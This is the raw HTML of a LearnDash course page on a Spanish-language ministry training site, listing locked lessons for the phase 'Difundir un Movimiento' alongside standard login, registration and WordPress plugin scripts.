	background: #280362 !important;
}

#wow-modal-close-11{
	display: none !important;
}

.qsm-results-page{
	background: #ffff;
}		</style>
		</head>

<body class="sfwd-courses-template sfwd-courses-template-elementor_header_footer single single-sfwd-courses postid-5218 custom-background wp-custom-logo wp-embed-responsive ehf-template-edubin ehf-stylesheet-edubin group-blog has-header-image has-sidebar colors-light elementor-default elementor-template-full-width elementor-kit-3777 elementor-page elementor-page-5218 learndash-cpt learndash-cpt-sfwd-courses learndash-template-ld30 learndash-embed-responsive" >
 
    <div class="edubin_image_preloader"></div>

  
  <div id="page" class="site is-header-sticky-main is-header-top-main">
    <header id="header" class="header-sections ">

             <div class="header-top">
              <div class="container">
                  
        <div class="header-left">
            
                <ul class="contact-info list-inline">

                                            <li class="email list-inline-item">
                            <i class="glyph-icon flaticon-message-closed-envelope"></i>
                                <a href="mailto:email@example.com">
                                    email@example.com                                </a>
                        </li>
                    
                                            <li class="phone list-inline-item">
                           <i class="glyph-icon flaticon-phone-receiver"></i>
                            fsdfsdf                        </li>
                                         
                   
                                            <li class="massage list-inline-item">
                            dasdasz                        </li>
                    
                </ul>
                
        </div><!-- .header-left -->

        <div class="header-right">

            <ul>
                                    <li class="header-top-widget-area list-inline-item align-right">
                        <section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title d-none">Menu Top Español</h2><div class="textwidget custom-html-widget"><strong>
<ul id="top-bar-menu" style="margin-top:14%;">
	<div id="banderas">
	<a href="/online/es/inicio" style="margin-right=10px;">Español </a> - 
	
	<a href="/online" >English</a> /


<a href="/online/es/inicio-de-sesion" >Iniciar sesión</a> / <a href="/online/es/registro">Registro</a>

		

	</div>
</ul>
</strong></div></section>                    </li>
                            </ul><!-- .Top widget -->

            <div class="social">
                                              <span class="follow-us">Follow Us :</span>
                <ul class="social-icons alignright"><li class="facebook"><a href="https://www.facebook.com/MOVELACCOM" title="Like me on Facebook" target="_blank"><i class="glyph-icon flaticon-facebook-logo"></i></a></li><li class="instagram"><a href="https://www.instagram.com/move.lac" title="Follow me on Instagram" target="_blank"><i class="glyph-icon flaticon-instagram-logo"></i></a></li></ul>                             </div>  <!-- .Social -->  

             

             
        </div><!-- .header-right -->




             </div>
         </div>
    
      <div class="container">
                

    <div class="header-menu  menu-effect-2">
        <div class="header-area">
            

 <!--  without mobile logo  -->

<div class="site-branding d-inline-block">
    <!-- Main Logo -->
	<a href="https://movelac.com/online/es/inicio/" class="custom-logo-link" rel="home"><img width="998" height="292" src="https://movelac.com/online/wp-content/uploads/2023/11/cropped-LOGO-MOVE-HORIZONTAL-letras-negras-1.png" class="custom-logo" alt="MOVELAC.COM" srcset="https://movelac.com/online/wp-content/uploads/2023/11/cropped-LOGO-MOVE-HORIZONTAL-letras-negras-1.png 998w, https://movelac.com/online/wp-content/uploads/2023/11/cropped-LOGO-MOVE-HORIZONTAL-letras-negras-1-300x88.png 300w, https://movelac.com/online/wp-content/uploads/2023/11/cropped-LOGO-MOVE-HORIZONTAL-letras-negras-1-768x225.png 768w, https://movelac.com/online/wp-content/uploads/2023/11/cropped-LOGO-MOVE-HORIZONTAL-letras-negras-1-400x117.png 400w" sizes="(max-width: 998px) 100vw, 998px" /></a>        
    
</div><!-- .site-branding -->

        
                            <div class="navigation-section d-inline-block pull-right ">
                    <div class="mobile-menu-wrapper">
                        <span class="mobile-menu-icon"><i class="fa fa-bars"></i></span>
                    </div>
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div class="menu-menuespanol-container"><ul id="primary-menu" class="main-menu"><li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4337"><a href="/online/es/fases/">Fases</a>
<ul class="sub-menu">
	<li id="menu-item-4588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588"><a href="/online/es/courses/mapa-de-vision-espanol/">VISIÓN DEL REINO</a></li>
	<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="/online/es/courses/empezar-un-movimiento/">GANAR</a></li>
	<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="/online/es/courses/edificar-un-movimiento-2/">EDIFICAR</a></li>
	<li id="menu-item-4345" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-4345"><a href="/online/es/courses/difundir-un-movimiento-2/" aria-current="page">ENVIAR</a></li>
	<li id="menu-item-4589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589"><a href="/online/es/courses/desarrollo-continuo-2/">DESARROLLO CONTINUO</a></li>
</ul>
</li>
<li id="menu-item-4590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590"><a href="https://movelac.com/online/es/que-es-move/">¿Qué es MOVE?</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="https://movelac.com/online/es/contactenos/">Contáctenos</a></li>
</ul></div>                    </nav>
                </div><!-- .navigation-section -->
                    </div> 
    </div>

    <div class="edubin-search-box">
        <div class="edubin-search-form">
            <div class="edubin-closebtn">
                <span></span>
                <span></span>
            </div>
            <form action="https://movelac.com/online/es/inicio/" method="get">
                <input placeholder="Search Here.." type="text" name="s" id="popup-search" value="" />
                <button><i class="glyph-icon flaticon-musica-searcher"></i></button>
            </form>
        </div> 
    </div>     </div>
   </header> 


             <section class="page-header" style="background-image: url('https://movelac.com/online/wp-content/uploads/2024/01/cropped-12-04.png');">
          <div class="container">
           
    
        <h2 class="page-title">Difundir un Movimiento</h2>

                <div class="header-breadcrumb">
            <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://movelac.com/online/es/inicio/" rel="home"><span>Inicio</span></a></li><li class="trail-item"><a href="https://movelac.com/online/es/courses/"><span>Phases</span></a></li><li class="trail-item trail-end"><span>Difundir un Movimiento</span></li></ul></nav>        </div>
    


         </div>
       </section>
     

 <div id="content" class="site-content  "><div class="learndash learndash_post_sfwd-courses user_has_no_access"  id="learndash_post_5218">
<div class="learndash-wrapper">

	


	<div class="ld-course-status ld-course-status-not-enrolled">

		
		<div class="ld-course-status-segment ld-course-status-seg-status">

			
			<span class="ld-course-status-label">Current Status</span>
			<div class="ld-course-status-content">
				<span class="ld-status ld-status-waiting ld-tertiary-background" data-ld-tooltip="
				Enroll in this fase to get access				">
				Not Enrolled</span>
			</div>

			
		</div> <!--/.ld-course-status-segment-->

		
		<div class="ld-course-status-segment ld-course-status-seg-price">

			
			<span class="ld-course-status-label">Price</span>

			<div class="ld-course-status-content">
				<span class="ld-course-status-price">
					Free				</span>
			</div>

			
		</div> <!--/.ld-course-status-segment-->

		
		<div class="ld-course-status-segment ld-course-status-seg-action status-free">
			<span class="ld-course-status-label">Get Started</span>
			<div class="ld-course-status-content">
				<div class="ld-course-status-action">
					<a class="ld-button" href="#login">Login to Enroll</a></span>				</div>
			</div>
		</div> <!--/.ld-course-status-action-->

		
	</div> <!--/.ld-course-status-->



	
<div class="ld-tabs ld-tab-count-1">
	
	<div class="ld-tabs-content">
		
			<div class="ld-tab-content ld-visible" id="ld-tab-content-5218">
										<div data-elementor-type="wp-post" data-elementor-id="5218" class="elementor elementor-5218" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-6a3ff52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a3ff52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f132a9a" data-id="f132a9a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa035c3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="fa035c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-31e01e7" data-id="31e01e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-92052fe elementor-widget elementor-widget-text-editor" data-id="92052fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p></p><p><span style="font-weight: 400;">Regístrate o inicia sesión para avanzar en la aventura.</span></p><div class="wp-block-buttons aligncenter"><div class="wp-block-button"><a id="botoncito" class="wp-block-button__link" href="https://movelac.com/online/es/registro/">EMPEZAR AHORA</a></div></div><p> </span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c985c8" data-id="1c985c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8f60a0a elementor-widget elementor-widget-shortcode" data-id="8f60a0a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26ceb4c elementor-widget elementor-widget-heading" data-id="26ceb4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Progreso de la fase</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ebc28a0 elementor-widget elementor-widget-shortcode" data-id="ebc28a0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-085a262 elementor-widget elementor-widget-text-editor" data-id="085a262" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					



<hr style="border-top: 2px solid #a5ea12;" />

Regístrate o inicia sesión para avanzar en la aventura.
<div class="wp-block-buttons aligncenter">
<div class="wp-block-button"><a id="botoncito" class="wp-block-button__link" style="color: #000000;" href="https://movelac.com/online/es/registro/">Registrarme</a> <a id="botoncito" class="wp-block-button__link" style="color: #000000;" href="https://movelac.com/online/es/inicio-de-sesion/">Iniciar Sesión</a></div>
</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc19910 elementor-widget elementor-widget-text-editor" data-id="dc19910" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-235e9b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235e9b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e488aa2" data-id="e488aa2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ccc5ece elementor-widget elementor-widget-shortcode" data-id="ccc5ece" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="learndash user_has_no_access" id="learndash_post_5218"> 	<div class="learndash-wrapper"> 				<div class="ld-item-list ld-lesson-list ld-course-content-5218" data-shortcode_instance="{&quot;course_id&quot;:5218,&quot;num&quot;:false}"> 			<div class="ld-section-heading">  				 				<h2> 				Contenido de la Fase				</h2>  				 				<div class="ld-item-list-actions" data-ld-expand-list="true">  					 					 				</div> <!--/.ld-item-list-actions--> 			</div> <!--/.ld-section-heading-->  			 	<div class="ld-item-list-items " id="ld-item-list-5218" data-ld-expand-list="true"> 		 <div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5222 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5222" data-ld-tooltip="You don&#039;t currently have access to this content"> 	<div class="ld-item-list-item-preview"> 		 		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/como-difundir-un-movimiento/"> 			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title"> 				Cómo difundir un Movimiento 			</div> <!--/.ld-item-title--> 		</a>  		 		<div class="ld-item-details"> 					</div> <!--/.ld-item-details-->  		 	</div> <!--/.ld-item-list-item-preview--> 	</div> <!--/.ld-item-list-item--> 	 <div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5224 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5224" data-ld-tooltip="You don&#039;t currently have access to this content"> 	<div class="ld-item-list-item-preview"> 		 		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/paso-1-orar-por-un-lugar-nuevo-2/"> 			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title"> 				Paso 1: Orar por un lugar nuevo 			</div> <!--/.ld-item-title--> 		</a>  		 		<div class="ld-item-details"> 					</div> <!--/.ld-item-details-->  		 	</div> <!--/.ld-item-list-item-preview--> 	</div> <!--/.ld-item-list-item--> 	 <div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5226 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5226" data-ld-tooltip="You don&#039;t currently have access to this content"> 	<div class="ld-item-list-item-preview"> 		 		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/paso-2-exploracion-2/"> 			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title"> 				Paso 2: Exploración 			</div> <!--/.ld-item-title--> 		</a>  		 		<div class="ld-item-details"> 					</div> <!--/.ld-item-details-->  		 	</div> <!--/.ld-item-list-item-preview--> 	</div> <!--/.ld-item-list-item--> 	 <div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5228 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5228" data-ld-tooltip="You don&#039;t currently have access to this content"> 	<div class="ld-item-list-item-preview"> 		 		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/paso-3-coaching-2/"> 			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title"> 				Paso 3: Coaching 			</div> <!--/.ld-item-title--> 		</a>  		 		<div class="ld-item-details"> 					</div> <!--/.ld-item-details-->  		 	</div> <!--/.ld-item-list-item-preview--> 	</div> <!--/.ld-item-list-item--> 	 <div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5230 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5230" data-ld-tooltip="You don&#039;t currently have access to this content"> 	<div class="ld-item-list-item-preview"> 		 		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/paso-4-oportunidades-2/"> 			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title"> 				Paso 4: Oportunidades 			</div> <!--/.ld-item-title--> 		</a>  		 		<div class="ld-item-details"> 					</div> <!--/.ld-item-details-->  		 	</div> <!--/.ld-item-list-item-preview--> 	</div> <!--/.ld-item-list-item--> 	 <div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5232 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5232" data-ld-tooltip="You don&#039;t currently have access to this content"> 	<div class="ld-item-list-item-preview"> 		 		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/la-experiencia-de-difundir-movimientos-2/"> 			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title"> 				La experiencia de difundir movimientos 			</div> <!--/.ld-item-title--> 		</a>  		 		<div class="ld-item-details"> 					</div> <!--/.ld-item-details-->  		 	</div> <!--/.ld-item-list-item-preview--> 	</div> <!--/.ld-item-list-item--> 	 <div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5234 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5234" data-ld-tooltip="You don&#039;t currently have access to this content"> 	<div class="ld-item-list-item-preview"> 		 		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/manos-a-la-obra-6/"> 			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title"> 				Manos a la obra 			</div> <!--/.ld-item-title--> 		</a>  		 		<div class="ld-item-details"> 					</div> <!--/.ld-item-details-->  		 	</div> <!--/.ld-item-list-item-preview--> 	</div> <!--/.ld-item-list-item--> 		</div> <!--/.ld-item-list-items-->  		</div> <!--/.ld-item-list-->  	</div> <!--/.learndash-wrapper-->  	</div></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
					</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->

		<div class="ld-item-list ld-lesson-list">
			<div class="ld-section-heading">

				
				<h2>
				Contenido de la Fase				</h2>

				
				<div class="ld-item-list-actions" data-ld-expand-list="true">

					
					
				</div> <!--/.ld-item-list-actions-->
			</div> <!--/.ld-section-heading-->

			
	<div class="ld-item-list-items " id="ld-item-list-5218" data-ld-expand-list="true">
		
<div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5222 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5222" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/como-difundir-un-movimiento/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Cómo difundir un Movimiento
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5224 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5224" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/paso-1-orar-por-un-lugar-nuevo-2/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Paso 1: Orar por un lugar nuevo
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5226 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5226" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/paso-2-exploracion-2/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Paso 2: Exploración
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5228 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5228" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/paso-3-coaching-2/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Paso 3: Coaching
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5230 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5230" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/paso-4-oportunidades-2/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Paso 4: Oportunidades
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5232 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5232" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/la-experiencia-de-difundir-movimientos-2/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				La experiencia de difundir movimientos
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-expandable ld-item-lesson-item ld-lesson-item-5234 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-5234" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://movelac.com/online/es/lessons/manos-a-la-obra-6/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Manos a la obra
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
		</div> <!--/.ld-item-list-items-->

		</div> <!--/.ld-item-list-->

		</div>
</div>        </div><!-- #content -->
        		<footer id="colophon" class="site-footer">
        			
<div class="footer-top">
    <div class="container">
        <div class="row footer-wrap">
            <div class="col-lg-6 col-md-6">
                <div class="footer-column">
                         
                </div>
             </div>
            <div class="col-lg-6 col-md-6">
                <div class="footer-column">
                    <section id="text-11" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="wp-image-8860 alignleft" src="https://movelac.com/online/wp-content/uploads/2021/04/Logo-Cru-Blanco-Bloque-2.png" alt="" width="205" height="128" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</section>     
                </div>
             </div>
        </div>
    </div>
</div>                        		</footer><!-- #colophon -->
            </div><!-- #page -->

                        <a href="#page" class="back-to-top" id="back-to-top">
                <i class="fa fa-chevron-up" aria-hidden="true"></i>
            </a>
            
        
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed"><div class="ld-modal ld-login-modal 
ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Login			</div>
							<div class="ld-modal-text">
					Accessing this fase requires a login. Please enter your credentials below!				</div>
							<div class="ld-login-modal-form">

				
		<form name="loginform" id="loginform" action="https://movelac.com/online/wp-login.php" method="post">
			<input id="learndash-login-form" type="hidden" name="learndash-login-form" value="fb5912dbe5" /><input name="learndash-login-form-course" value="5218" type="hidden" /><input type="hidden" id="learndash-login-form-course-nonce" name="learndash-login-form-course-nonce" value="a10a95961a" />
			<p class="login-username">
				<label for="user_login">Nombre de usuario o dirección de correo</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="/online/es/courses/difundir-un-movimiento-2/" />
			</p>
			
		</form>				<a class="ld-forgot-password-link" href="https://movelac.com/online/es/restablecer-contrasena/">Lost Your Password?</a>

									<div class="ld-login-modal-branding">
						<img src="https://movelac.com/online/wp-content/uploads/2020/09/logomove_blackbg.jpg" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Register					</div>
					
					<div class="ld-modal-text">Don&#039;t have an account? Register one!</div>
										<a href="#ld-user-register" class="ld-button ld-button-reverse ld-js-register-account">Register an Account</a>

					
				</div> <!--/.ld-content-->

									<div id="ld-user-register" class="ld-hide">
													<form name="registerform" id="registerform" action="https://movelac.com/online/wp-login.php?action=register" method="post" novalidate="novalidate">
								<p>
									<label for="user_reg_login">Username<br />
									<input type="text" name="user_login" id="user_reg_login" class="input" value="" size="20" /></label>
								</p>
								<p>
									<label for="user_reg_email">Email<br />
									<input type="email" name="user_email" id="user_reg_email" class="input" value="" size="25" /></label>
								</p>
								<input type="hidden" id="wpforo_form" name="wpforo_form" value="1f24ba5f10" /><input type="hidden" name="_wp_http_referer" value="/online/es/courses/difundir-un-movimiento-2/" />										<input name="learndash-registration-form-post" value="5218" type="hidden" />
										<input type="hidden" id="learndash-registration-form-post-nonce" name="learndash-registration-form-post-nonce" value="03aa4e69f7" /><input type="hidden" name="_wp_http_referer" value="/online/es/courses/difundir-un-movimiento-2/" />								<input type="hidden" name="learndash-registration-form" value="230e87146c" />
								<input type="hidden" name="redirect_to" value="https://movelac.com/online/es/courses/difundir-un-movimiento-2/?ld-registered=true#login" />
								<p id="reg_passmail">Registration confirmation will be emailed to you.</p>
								<p class="submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Register" /></p>
							</form>
												</div> <!--/#ld-user-register-->
											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div><script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/learndash-course-grid/assets/js/script.js?ver=1.7.0' id='learndash_course_grid_js-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://movelac.com/online/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://movelac.com/online/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://movelac.com/online/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://movelac.com/online/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://movelac.com/online/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://movelac.com/online/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://movelac.com/online/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/movelac.com\/online\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/frontend-reset-password/assets/js/password-lost.js?ver=1.0.0' id='som_reset_password_script-js'></script>
<script type='text/javascript' src='//movelac.com/online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=3.4.0.8' id='learndash_pager_js-js'></script>
<script type='text/javascript' id='learndash_template_script_js-js-extra'>
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/movelac.com\\\/online\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='//movelac.com/online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=3.4.0.8' id='learndash_template_script_js-js'></script>
<script type='text/javascript' id='learndash-front-js-extra'>
/* <![CDATA[ */
var ldVars = {"postID":"5218","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/movelac.com\/online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
